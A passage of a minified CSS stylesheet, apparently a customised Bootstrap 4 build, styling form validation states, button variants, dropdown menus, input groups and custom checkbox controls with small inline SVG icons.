.form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + 1.6rem);background-position:top calc(0.4em + 0.4rem) right calc(0.4em + 0.4rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#d0021b;padding-right:calc(0.75em + 3rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23555555' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.8rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23d0021b' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23d0021b' stroke='none'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.8rem / calc(0.8em + 0.8rem) calc(0.8em + 0.8rem)}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#d0021b}.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#d0021b}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{border-color:#d0021b}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{border-color:#fd0826;background-color:#fd0826}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before{border-color:#d0021b}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#d0021b}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{border-color:#d0021b;box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:700;color:#272732;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.8rem 2.5rem;font-size:1rem;line-height:1.6;border-radius:0.1875rem;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#272732;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.btn.disabled,.btn:disabled{opacity:0.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-primary:hover{color:#FFFFFF;background-color:#03499c;border-color:#03438f}.btn-primary:focus,.btn-primary.focus{color:#FFFFFF;background-color:#03499c;border-color:#03438f;box-shadow:0 0 0 0.2rem rgba(42, 116, 202, 0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#FFFFFF;background-color:#03438f;border-color:#033e83}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(42, 116, 202, 0.5)}.btn-secondary{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-secondary:hover{color:#FFFFFF;background-color:#535353;border-color:#4d4d4d}.btn-secondary:focus,.btn-secondary.focus{color:#FFFFFF;background-color:#535353;border-color:#4d4d4d;box-shadow:0 0 0 0.2rem rgba(125, 125, 125, 0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#FFFFFF;background-color:#4d4d4d;border-color:#464646}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(125, 125, 125, 0.5)}.btn-success{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-success:hover{color:#FFFFFF;background-color:#6ab21c;border-color:#64a71a}.btn-success:focus,.btn-success.focus{color:#FFFFFF;background-color:#6ab21c;border-color:#64a71a;box-shadow:0 0 0 0.2rem rgba(145, 218, 66, 0.5)}.btn-success.disabled,.btn-success:disabled{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#FFFFFF;background-color:#64a71a;border-color:#5d9c18}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(145, 218, 66, 0.5)}.btn-info{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-info:hover{color:#FFFFFF;background-color:#00b6d9;border-color:#00abcc}.btn-info:focus,.btn-info.focus{color:#FFFFFF;background-color:#00b6d9;border-color:#00abcc;box-shadow:0 0 0 0.2rem rgba(38, 220, 255, 0.5)}.btn-info.disabled,.btn-info:disabled{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#FFFFFF;background-color:#00abcc;border-color:#00a1bf}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(38, 220, 255, 0.5)}.btn-warning{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-warning:hover{color:#FFFFFF;background-color:#e96b0d;border-color:#dd650c}.btn-warning:focus,.btn-warning.focus{color:#FFFFFF;background-color:#e96b0d;border-color:#dd650c;box-shadow:0 0 0 0.2rem rgba(245, 146, 73, 0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#FFFFFF;background-color:#dd650c;border-color:#d1600c}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(245, 146, 73, 0.5)}.btn-danger{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-danger:hover{color:#FFFFFF;background-color:#aa0216;border-color:#9d0214}.btn-danger:focus,.btn-danger.focus{color:#FFFFFF;background-color:#aa0216;border-color:#9d0214;box-shadow:0 0 0 0.2rem rgba(215, 40, 61, 0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#FFFFFF;background-color:#9d0214;border-color:#910113}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(215, 40, 61, 0.5)}.btn-light{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-light:hover{color:#000;background-color:#e7e7e7;border-color:#e1e1e1}.btn-light:focus,.btn-light.focus{color:#000;background-color:#e7e7e7;border-color:#e1e1e1;box-shadow:0 0 0 0.2rem rgba(213, 213, 213, 0.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#e1e1e1;border-color:#dadada}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(213, 213, 213, 0.5)}.btn-dark{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-dark:hover{color:#FFFFFF;background-color:#090909;border-color:#030303}.btn-dark:focus,.btn-dark.focus{color:#FFFFFF;background-color:#090909;border-color:#030303;box-shadow:0 0 0 0.2rem rgba(62, 62, 62, 0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#FFFFFF;background-color:#030303;border-color:black}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(62, 62, 62, 0.5)}.btn-outline-primary{color:#045bc1;border-color:#045bc1}.btn-outline-primary:hover{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#045bc1;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#FFFFFF;background-color:#045bc1;border-color:#045bc1}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.5)}.btn-outline-secondary{color:#666666;border-color:#666666}.btn-outline-secondary:hover{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#666666;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#FFFFFF;background-color:#666666;border-color:#666666}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(102, 102, 102, 0.5)}.btn-outline-success{color:#7ed321;border-color:#7ed321}.btn-outline-success:hover{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#7ed321;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#FFFFFF;background-color:#7ed321;border-color:#7ed321}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(126, 211, 33, 0.5)}.btn-outline-info{color:#00d6ff;border-color:#00d6ff}.btn-outline-info:hover{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#00d6ff;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#FFFFFF;background-color:#00d6ff;border-color:#00d6ff}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0, 214, 255, 0.5)}.btn-outline-warning{color:#f37f29;border-color:#f37f29}.btn-outline-warning:hover{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#f37f29;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#FFFFFF;background-color:#f37f29;border-color:#f37f29}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(243, 127, 41, 0.5)}.btn-outline-danger{color:#d0021b;border-color:#d0021b}.btn-outline-danger:hover{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d0021b;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#FFFFFF;background-color:#d0021b;border-color:#d0021b}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(208, 2, 27, 0.5)}.btn-outline-light{color:#fafafa;border-color:#fafafa}.btn-outline-light:hover{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#fafafa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#000;background-color:#fafafa;border-color:#fafafa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(250, 250, 250, 0.5)}.btn-outline-dark{color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:hover{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#1c1c1c;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#FFFFFF;background-color:#1c1c1c;border-color:#1c1c1c}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(28, 28, 28, 0.5)}.btn-link{font-weight:400;color:#045bc1;text-decoration:none}.btn-link:hover{color:#023876;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#7F7F7F;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:1.2rem 5rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}.btn-sm,.btn-group-sm>.btn{padding:0.4rem 1.2rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:0.8rem;color:#272732;text-align:left;list-style:none;background-color:#FFFFFF;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15);border-radius:0.1875rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e1e1e1}.dropdown-item{display:block;width:100%;padding:0.4rem 1.2rem;clear:both;font-weight:400;color:#666666;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#404040;text-decoration:none;background-color:#f2f2f2}.dropdown-item.active,.dropdown-item:active{color:#FFFFFF;text-decoration:none;background-color:#045bc1}.dropdown-item.disabled,.dropdown-item:disabled{color:#7F7F7F;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.2rem;margin-bottom:0;font-size:0.75rem;color:#7F7F7F;white-space:nowrap}.dropdown-item-text{display:block;padding:0.4rem 1.2rem;color:#666666}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.875rem;padding-left:1.875rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:0.9rem;padding-left:0.9rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:3.75rem;padding-left:3.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:0.8rem 0.8rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.6;color:#404040;text-align:center;white-space:nowrap;background-color:#f2f2f2;border:1px solid #e1e1e1;border-radius:0.1875rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 2.4rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:1.2rem 1.2rem;font-size:1.333rem;line-height:1.5;border-radius:0.1875rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + 0.8rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:0.4rem 0.4rem;font-size:0.75rem;line-height:1.5;border-radius:0.1875rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.8rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#FFFFFF;border-color:#045bc1;background-color:#045bc1}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem rgba(4, 91, 193, 0.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#499bfb}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#FFFFFF;background-color:#7bb7fc;border-color:#7bb7fc}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#7F7F7F}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#f2f2f2}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:0.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#FFFFFF;border:#949494 solid 1px}.custom-control-label::after{position:absolute;top:0.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#045bc1;background-color:#045bc1}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(4, 91, 193, 0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 